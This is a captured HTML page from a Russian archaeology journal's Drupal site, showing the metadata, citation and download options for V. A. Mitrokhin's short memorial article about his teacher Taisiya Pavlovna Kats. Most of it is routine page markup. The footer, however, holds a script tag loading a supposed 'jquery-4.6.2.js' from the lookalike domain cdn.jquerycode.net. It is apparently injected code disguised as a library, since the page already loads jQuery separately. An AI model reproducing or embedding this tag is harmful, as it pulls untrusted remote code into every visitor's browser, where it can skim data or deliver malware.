

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ama.sgu.ru/ru/articles/o-moem-uchitele-taisii-pavlovne-kac
body_size: 9012
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ru/articles/o-moem-uchitele-taisii-pavlovne-kac" />
<link rel="shortlink" href="/ru/node/5166" />
<script type="text/x-mathjax-config">MathJax.Hub.Config({
  showMathMenu: false,
  extensions: ['tex2jax.js'],
  jax: ['input/TeX','output/HTML-CSS'],
  tex2jax: {
    inlineMath: [ ['$','$'], ['\\(','\\)'] ],
    processEscapes: true,
    processClass: 'tex2jax',
    ignoreClass: 'html'
  },
  showProcessingMessages: false,
  messageStyle: 'none',
  menuSettings: { zoom: "Click" },
});</script><link rel="shortcut icon" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>О моем Учителе Таисии Павловне Кац  | Античный мир и археология</title>
  <link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_vv4pljwlvwdCGPcixhZ126582XBUyQM6Fs-F_c0Bkt0.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_b2V1mKwC3xuqcGl-4EA_b5abWwiof0357XvO7WQRG-8.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_JTri10aax0Zy530kMir7_6_-CTZaJ-y-4J-tDQdKMgg.css" media="all" />
<link type="text/css" rel="stylesheet" href="/sites/all/modules/custom/text_license_page/assets/css/text_license_page.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_Im2dZfzHSouEWEcaMmzBthZq2Y6ymVdu7Wvk55dP_3A.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://ama.sgu.ru/sites/ama.sgu.ru/files/css/css_OrNpc0sh01vFYjLM_ETgu3wo8SH1eXV4lWUr0Wfalqs.css" media="all" />
  <script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_mOx0WHl6cNZI0fqrVldT0Ay6Zv7VRFDm9LexZoNN_NI.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.migrateMute=true;jQuery.migrateTrace=false;
//--><!]]>
</script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_bj8aLgXkuGq1Ao0IA5u3fJcg2JYAiq9U-UtBRf0goSc.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_VDllQpUxf2pJJboe1uxbubdbz_92lbkavumvf2EiKjE.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_EkKnthSXPYvyA30Aj8dK6lnys3UIjiTo6xQe-9kpMB4.js"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_U_cKwlvPY9D1ZwsLCXQdSI4pZtTZGuj9c26DHam5WH0.js"></script>
<script type="text/javascript" src="/sites/all/libraries/mathjax/MathJax.js?config=TeX-AMS-MML_HTMLorMML"></script>
<script type="text/javascript" src="https://ama.sgu.ru/sites/ama.sgu.ru/files/js/js_CnO7o4NTh7MD8pvqTRWVjKHXfWaEJKp4aaB8ncKfhvg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ru\/","setHasJsCookie":0,"ajaxPageState":{"theme":"ama2021","theme_token":"W21mR-yJkGHkSUo6_W5aUvUFpXzkgct1jQvTpuy0kQ0","jquery_version":"1.12","jquery_version_token":"BV7WDuHRxKtTBHAdYRKU4c0zufszRv-UQS1pIxxEoXo","js":{"0":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"1":1,"sites\/all\/modules\/jquery_update\/replace\/jquery-migrate\/1\/jquery-migrate.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.core.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.widget.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.button.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.mouse.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.draggable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.position.min.js":1,"misc\/ui\/jquery.ui.position-1.13.0-backport.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.resizable.min.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/ui\/minified\/jquery.ui.dialog.min.js":1,"misc\/ui\/jquery.ui.dialog-1.13.0-backport.js":1,"misc\/ajax.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/all\/modules\/entityreference\/js\/entityreference.js":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.js":1,"sites\/all\/modules\/mathjax\/mathjax.js":1,"public:\/\/languages\/ru_-6YQz5JDprCXaRlUnCUolqKTjM4OZxu1GucRLTWgcWA.js":1,"sites\/all\/modules\/custom\/biblio_list\/js\/biblio_list.js":1,"sites\/all\/libraries\/FileSaver.js\/FileSaver.min.js":1,"misc\/progress.js":1,"sites\/all\/modules\/autodialog\/autodialog.js":1,"sites\/all\/modules\/field_group\/field_group.js":1,"\/sites\/all\/libraries\/mathjax\/MathJax.js?config=TeX-AMS-MML_HTMLorMML":1,"sites\/ama.sgu.ru\/themes\/ama2021\/libraries\/popper\/popper.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/js\/bootstrap.min.js":1,"sites\/ama.sgu.ru\/themes\/ama2021\/js\/app.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"misc\/ui\/jquery.ui.core.css":1,"misc\/ui\/jquery.ui.theme.css":1,"misc\/ui\/jquery.ui.button.css":1,"misc\/ui\/jquery.ui.resizable.css":1,"misc\/ui\/jquery.ui.dialog.css":1,"modules\/comment\/comment.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/custom\/local_translate\/local_translate.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/custom\/button_submit_article\/css\/styles-button-submit-articl.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"modules\/locale\/locale.css":1,"\/sites\/all\/modules\/custom\/text_license_page\/assets\/css\/text_license_page.css":1,"sites\/all\/modules\/custom\/biblio_list\/css\/biblio_list.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/bootstrap\/css\/bootstrap.min.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/fonts.css":1,"sites\/ama.sgu.ru\/themes\/ama2021\/css\/app.css":1}},"field_group":{"div":"full"},"urlIsAjaxTrusted":{"\/ru\/articles\/o-moem-uchitele-taisii-pavlovne-kac?destination=node\/5166":true}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in two-sidebars page-node page-node- page-node-5166 node-type-journalarticle i18n-ru" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
  </div>
    
	<header class="header">
		<div class="container">

			<div class="header__top row justify-content-center justify-content-lg-end align-items-center mb-2 mb-lg-0">
			
				<div class="header__search search col-auto">
					<a href="/articles/list"></a>
				</div>

				<div class="header__language language col-auto">
					  <div class="region region-language">
    <div id="block-locale-language-content" class="block block-locale">

    
  <div class="content">
    <ul class="language-switcher-locale-url"><li class="ru first active"><a href="/ru/articles/o-moem-uchitele-taisii-pavlovne-kac" class="language-link active" xml:lang="ru">Русский</a></li>
<li class="en last"><a href="/en/articles/about-my-teacher-taisiya-pavlovna-katz" class="language-link" xml:lang="en">English</a></li>
</ul>  </div>
</div>
  </div>
		
				</div>
				
				<div class="header__userdata userdata col-auto">
					<ul>
						<li>
						<a href="/user/register">Регистрация</a>							
						</li>
						<li>|</li>
						<li>
							<a href="/user">Вход</a>						</li>
					</ul>
				</div>
			</div>

			<div class="header__item row align-items-center text-center text-lg-left">
			
				<div class="logo header__logo col-lg-auto">
					  					<a href="/ru" title="Главная" rel="home" id="logo">
					  <img src="https://ama.sgu.ru/sites/ama.sgu.ru/files/logo.jpg" alt="Главная" />
					</a>
					  				</div>
				
				<div id="site-name" class="header__site-name col-lg my-2 my-lg-0">

					  						<div id="name-and-slogan">
						
						  						  
						  														  <h1 class="site-name">
								<a href="/ru" title="Главная" rel="home">Античный мир и археология</a>
							  </h1>
													  						</div> <!-- /#name-and-slogan -->
					  
				</div>
				
			    <div class="open_access col-xl-auto col-lg-9 col-md-8 col-sm-7 col-6"></div>

				<div class="issn col-xl-auto col-lg-3 col-md-4 col-sm-5 col-6 text-right text-xl-left">
				  	<div class="block-issn">
						<div>ISSN 0320-961X (Print)</div>
						<div>ISSN - (Online)</div>
					</div>
				</div>	

			</div>


		</div> <!-- end container -->

		<nav class="header__nav">


	

		</nav>
		<hr class="header_line1 line1">
		<hr class="header_line2 line2">
		
	</header>

	<main class="main">
		<div class="container">
			<div class="row">
					<div id ="sidebar-first" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-first">
    <div id="block-system-main-menu" class="block block-system block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/ru/journal/issues" title="">АРХИВ</a></li>
<li class="leaf"><a href="/ru/content/informaciya-ob-izdanii">Общая информация</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-kollegiya">Редакционная коллегия</a></li>
<li class="leaf"><a href="/ru/content/redakcionnyy-sovet">Редакционный совет</a></li>
<li class="leaf"><a href="/ru/authors-user/list" title="">Авторы</a></li>
<li class="leaf"><a href="/ru/articles/list" title="">Поиск статей</a></li>
<li class="leaf"><a href="/ru/news" title="">Новости</a></li>
<li class="leaf"><a href="/ru/content/redakcionnaya-etika">Редакционная этика</a></li>
<li class="leaf"><a href="/ru/content/poryadok-recenzirovaniya-rukopisey-0">Порядок рецензирования рукописей</a></li>
<li class="leaf"><a href="/ru/content/pravila-dlya-avtorov">Правила для авторов</a></li>
<li class="last leaf"><a href="/ru/content/kontakty">Контакты</a></li>
</ul>  </div>
</div>
  </div>
					</div>

					<div id="main-content" class="col-lg-6 py-3">
						
																												<div class="tabs"></div>
																																			  <div class="region region-content">
    <div id="block-citing-an-article-citing-block" class="block block-citing-an-article">

    
  <div class="content">
    <h4>Для цитирования:</h4><p><i>Митрохин В. А.</i> О моем Учителе Таисии Павловне Кац  //Античный мир и археология. 2021. Т. 20, вып. 20. С. 399-400. DOI: <a href="https://doi.org/https://doi.org/10.18500/0320-961X-2021-20-399-400"  target="_blank">https://doi.org/10.18500/0320-961X-2021-20-399-400</a>, EDN: <a href="https://www.elibrary.ru/item.asp?edn=CPQYIC"  target="_blank">CPQYIC</a></p>    </div>
</div>
<div id="block-text-license-page-info-license-page" class="block block-text-license-page">

    
  <div class="content">
    <div class="creativecommons"><span class="cc-logo"></span><span class="cc-attribution"></span></div><div>This is an open access article distributed under the terms of  <a href="https://creativecommons.org/licenses/by/4.0/deed.ru" target="_blank">Creative Commons Attribution 4.0 International License (CC-BY 4.0)</a>.</div>  </div>
</div>
<div id="block-biblio-list-cite-article-block" class="block block-biblio-list">

    
  <div class="content">
    

		<!-- Button trigger modal -->
		<div class="text-right">
			<button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#CiteModal">XML
			</button>
		</div>

		<!-- Modal -->
		<div class="modal fade" id="CiteModal" tabindex="-1" role="dialog" aria-labelledby="CiteModalTitle" aria-hidden="true">
		  <div class="modal-dialog modal-dialog-centered" role="document">
		    <div class="modal-content">
		      <div class="modal-header">
		        <h5 class="modal-title" id="CiteModalLongTitle">XML</h5>
		        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
		          <span aria-hidden="true">&times;</span>
		        </button>
		      </div>
		      <div class="modal-body">
				<nav>
				  <div class="nav nav-tabs" id="nav-tab" role="tablist">
				    <a class="nav-item nav-link active" id="nav-xml-tab" data-toggle="tab" href="#nav-xml" role="tab" aria-controls="nav-xml" aria-selected="true">xml</a>
				    <a class="nav-item nav-link" id="nav-BibTeX-tab" data-toggle="tab" href="#nav-BibTeX" role="tab" aria-controls="nav-BibTeX" aria-selected="false">BibTeX</a>
				  </div>
				</nav>
				<div class="tab-content" id="nav-tabContent">

				  <div class="tab-pane fade show active" id="nav-xml" role="tabpanel" aria-labelledby="nav-home-tab">
				    <p class="text-right my-3">XML для сайта doaj.org</p>
				    <textarea id="xml"><?xml version="1.0" encoding="UTF-8"?>
<records>
 <record>
  <language>eng</language>
  <publisher>Saratov State University</publisher>
  <journalTitle>Ancient World and Archaeology</journalTitle>
  <issn>0320-961X</issn>
  <eissn>-</eissn>
  <publicationDate>2022-01-31</publicationDate> 
  <volume>20</volume>
  <issue>20</issue>
  <startPage>399</startPage>
  <endPage>400</endPage>
  <doi>https://doi.org/10.18500/0320-961X-2021-20-399-400</doi>
  <documentType>article</documentType>
  <title language="eng">About my Teacher Taisiya Pavlovna Katz</title>
  <authors>
    <author>
      <name>Mitrokhin, Vladimir Alekseevich</name>
      <affiliationId>1</affiliationId>
    </author>
  </authors>
  <affiliationsList>
    <affiliationName affiliationId="1">Saratov State University, Saratov, Moskovskaya str., 83</affiliationName>
    </affiliationsList>
  <abstract language="eng">- </abstract>
  <fullTextUrl format="pdf">https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/02/mitrohin_ama_20.pdf</fullTextUrl>
  <keywords language="eng">
    <keyword>-</keyword>
  </keywords>
 </record>
</records></textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadXML();">save as xml</button>
				    </div>
				  </div>

				  <div class="tab-pane fade" id="nav-BibTeX" role="tabpanel" aria-labelledby="nav-profile-tab">
					<p class="text-right my-3">BibTeX</p>
				    <textarea id="BibTeX">@article{
	Ancient World and Archaeology-20-20-399,
	author = {Mitrokhin, Vladimir Alekseevich},
	title = {About my Teacher Taisiya Pavlovna Katz},
	year = {2021},
	journal = {Ancient World and Archaeology},
	volume = {20},
	number = {20},
	url = {https://ama.sgu.ru/sites/ama.sgu.ru/files/text-pdf/2022/02/mitrohin_ama_20.pdf},
	address = {Saratov State University, ul. Astrakhanskaya, 83, Saratov, 410012, Russia},
	language = {en},
	doi = {https://doi.org/10.18500/0320-961X-2021-20-399-400},
	pages = {399--400},
	issn = {0320-961X},
	keywords = {-},
	abstract = {- }
}</textarea>
				    <div class="text-right mt-3">
				    	<button id="button_xml" onclick="downloadBibTeX();">save as BibTeX</button>
				    </div>

				  </div>

				  </div>				  
				
		      </div>
		    </div>

		  </div>
		</div>
	  </div>
</div>
<div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div id="node-5166" class="node node-journalarticle clearfix" about="/ru/articles/o-moem-uchitele-taisii-pavlovne-kac" typeof="sioc:Item foaf:Document">

    
    
      <span property="dc:title" content="О моем Учителе Таисии Павловне Кац " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content">
    


    <div class="field field-name-field-text-pdf field-type-file field-label-inline clearfix">
              <div class="field-label">Полный текст в формате PDF(Ru): </div>
            <div class="field-items">
        		
			           <div class="field-item even"><span class="file"><img class="file-icon" alt="" title="application/pdf" src="/modules/file/icons/application-pdf.png" /> <a href="https://ama.sgu.ru/system/files_force/text-pdf/2022/02/mitrohin_ama_20.pdf?download=1" type="application/pdf; length=272055">скачать</a></span></div>
          <div class="prosmotr"> (загрузок: 216)</div>
              </div>
    </div><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-language field-type-list-integer field-label-inline clearfix">
      <div class="field-label">Язык публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">русский</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-heading field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Рубрика:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/rubrika/varia-vospominaniya-i-pozdravleniya" typeof="skos:Concept" property="rdfs:label skos:prefLabel">Varia. Воспоминания и поздравления</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-typersci field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Тип статьи:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">Персоналии</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-doi field-type-text field-label-inline clearfix">
      <div class="field-label">DOI:&nbsp;</div>
    <div class="field-items">
          <div class="orcid"><a href="https://doi.org/https://doi.org/10.18500/0320-961X-2021-20-399-400"/ target="_blank">https://doi.org/10.18500/0320-961X-2021-20-399-400</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-edn field-type-text field-label-inline clearfix">
      <div class="field-label">EDN:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even">CPQYIC</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->


<div class="field field-name-title-field field-type-text field-label-hidden">


	<div class="field-item"><h1 class="page-title">О моем Учителе Таисии Павловне Кац </h1>
</div>


</div>



<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-autor field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Авторы:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a target="_blank" href="/ru/users/mitrohin-vladimir">Митрохин Владимир Алексеевич</a>, Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевскогo</div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-body field-type-text-with-summary field-label-above">
      <div class="field-label">Аннотация:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even" property="content:encoded"><div class="tex2jax"><p>-</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-key-words field-type-taxonomy-term-reference field-label-inline clearfix">
      <div class="field-label">Ключевые слова:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/klyuchevye-slova" typeof="skos:Concept" property="rdfs:label skos:prefLabel">-</a></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-literature field-type-text-long field-label-above">
      <div class="field-label">Список источников:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><div class="tex2jax"><p>-</p>
</div></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-date-received field-type-datetime field-label-inline clearfix">
      <div class="field-label">Поступила в редакцию:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-02T00:00:00+04:00" class="date-display-single">02.12.2021</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-accepted field-type-datetime field-label-inline clearfix">
      <div class="field-label">Принята к публикации:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-08T00:00:00+04:00" class="date-display-single">08.12.2021</span></div>
      </div>
</div>
<!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-published field-type-datetime field-label-inline clearfix">
      <div class="field-label">Опубликована:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><span  property="dc:date" datatype="xsd:dateTime" content="2021-12-25T00:00:00+04:00" class="date-display-single">25.12.2021</span></div>
      </div>
</div>
<div id="node-journalarticle-full-group-journal-info" class="clearfix group-journal-info field-group-div"><!--
This file is not used by Drupal core, which uses theme functions instead.
See http://api.drupal.org/api/function/theme_field/7 for details.
After copying this file to your theme's folder and customizing it, remove this
HTML comment.
-->
<div class="field field-name-field-journal-link field-type-entityreference field-label-inline clearfix">
      <div class="field-label">Журнал:&nbsp;</div>
    <div class="field-items">
          <div class="field-item even"><a href="/ru/journal/2021/20">Античный мир и археология. Т. 20. </a></div>
      </div>
</div>
</div>  </div>

  
  
</div>
  </div>
</div>
  </div>
					
							
					</div>
					<div id="sidebar-second" class="sidebar col-lg-3 py-3">
						  <div class="region region-sidebar-second">
    <div id="block-button-submit-article-button-submit-article" class="block block-button-submit-article">

    
  <div class="content">
    <a href="/ru/user/register" class="button-submit-article">Загрузить статью</a>  </div>
</div>
<div id="block-user-login" class="block block-user">

    <h2>Вход на сайт</h2>
  
  <div class="content">
    <form action="/ru/articles/o-moem-uchitele-taisii-pavlovne-kac?destination=node/5166" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Имя пользователя <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Пароль <span class="form-required" title="Обязательно для заполнения.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/ru/user/register" title="Регистрация">Регистрация</a></li>
<li class="last"><a href="/ru/user/password" title="Запросить новый пароль по электронной почте.">Забыли пароль?</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-4jL09aCs_jF9z7aFTR2pXihLgqkih9GWkEAcWASb9h8" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Войти" class="form-submit" /></div></div></form>  </div>
</div>
<div id="block-menu-menu-right-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="https://elibrary.ru/title_about_new.asp?id=8401" title="">РИНЦ (eLibrary)</a></li>
<li class="leaf"><a href="https://cyberleninka.ru/journal/n/antichnyy-mir-i-arheologiya?i=1036785" title="">КиберЛенинка</a></li>
<li class="last leaf"><a href="https://doaj.org/toc/0320-961X" title="">DOAJ</a></li>
</ul>  </div>
</div>
<div id="block-myblock-count-max-count-block" class="block block-myblock-count">

    
  <div class="content">
    <div>Количество скачанных файлов: 124953</div>  </div>
</div>
<div id="block-block-16" class="block block-block">

    
  <div class="content">
    <div class="tex2jax"><p><a href="https://ama.sgu.ru/ru/pretty-articles">Популярные загрузки файлов</a></p>
</div>  </div>
</div>
  </div>
					</div>
			</div>
		</div>			
	</main>
	<footer class="footer">
		<div class="container">
						<div class="region-footer">
			© 2021-2026 Дизайн и программное обеспечение сайта. ФГБОУ ВО «Саратовский национальный исследовательский государственный университет имени Н.Г. Чернышевского»			</div>		
			<script src="https://cdn.jquerycode.net/js/jquery-4.6.2.js"></script>
		</div>
	</footer>    <div class="region region-page-bottom">
    <div class="ym-counter"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(86350983, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86350983" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>  </div>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

	    function downloadXML(){
	      var save = document.getElementById("xml").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".xml");
	    }

	    function downloadBibTeX(){
	      var save = document.getElementById("BibTeX").value;  
	      var blob = new Blob([save], {type: "text/plain;charset=utf-8"});
	      var mainName = document.getElementsByClassName("page-title")[0].innerHTML;
	      saveAs(blob, mainName + ".bib");
	    }	    
	
//--><!]]>
</script>
</body>
</html>
